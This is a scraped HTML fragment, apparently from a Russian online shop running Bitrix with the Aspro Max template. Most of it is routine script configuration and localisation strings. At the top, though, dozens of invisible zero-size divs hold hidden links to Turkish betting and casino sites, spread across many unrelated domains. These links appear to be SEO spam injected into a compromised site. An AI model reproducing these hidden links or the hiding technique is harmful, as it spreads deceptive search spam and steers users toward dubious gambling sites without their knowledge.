</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1742212903225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1594812679,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1747054486});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"intranet.design-tokens.bitrix24","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"INTALLT_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769328622,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"fd629465d5e44330e0a4aebb16c69642"});</script><script  src="/bitrix/cache/js/s2/aspro_max/kernel_main/kernel_main_v1.js?1765343885204250"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163882965976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163882965914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16388298239240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174705449049849"></script>
<script src="/bitrix/js/main/ajax.min.js?163882973222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174057885165924"></script>
<script src="/bitrix/js/main/rating.min.js?174056773412227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17405710984569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1740571098835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17405788512683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main3\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/slick\/slick.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/js\/slick\/slick.css","\/bitrix\/templates\/aspro_max\/js\/slick\/slick-theme.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/css\/round-elements.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s2\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17429026092299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1742902595557" defer=""></script>
<script>BX.bind(window, "load", function(){BX.PULL.start();});</script>

<script  src="/bitrix/cache/js/s2/aspro_max/template_164793228bf190a92a2bb30a8993acfa/template_164793228bf190a92a2bb30a8993acfa_v1.js?1764742231376657"></script>
<script  src="/bitrix/cache/js/s2/aspro_max/page_94c9b52b3ff4cb1c70c0a4698d196f31/page_94c9b52b3ff4cb1c70c0a4698d196f31_v1.js?1764742231332131"></script>
<script  src="/bitrix/cache/js/s2/aspro_max/default_e573b02ef35e531b75d67f449b4e8474/default_e573b02ef35e531b75d67f449b4e8474_v1.js?17647422322633"></script>
